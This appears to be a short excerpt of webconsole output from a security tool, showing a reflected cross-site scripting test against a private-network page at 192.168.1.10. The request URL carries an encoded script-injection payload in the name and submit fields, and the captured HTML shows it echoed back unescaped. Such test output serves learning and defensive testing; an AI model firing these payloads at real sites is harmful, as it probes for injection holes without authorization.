 Webconsole context has changed
-------------------------------------------
Tab ID       : 4
Tab title    : asd
Tab hostname : 192.168.1.10
Tab URL      : http://192.168.1.10/in2.php?name=%27%3E%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E&submit=%27%3E%22%3
%3Cscript%3Ealert%281%29%3C%2Fscript%3E
undefined
------------ end ----------------
<html><head><title>asd</title></head>
<body>
<p>Name :  '>"><script>alert(1)</script> <br></p></body></html>
<html><head><title>asd</title></head>
<body>
<p>Name :  '>"><script>alert(1)</script> <br></p></body></html>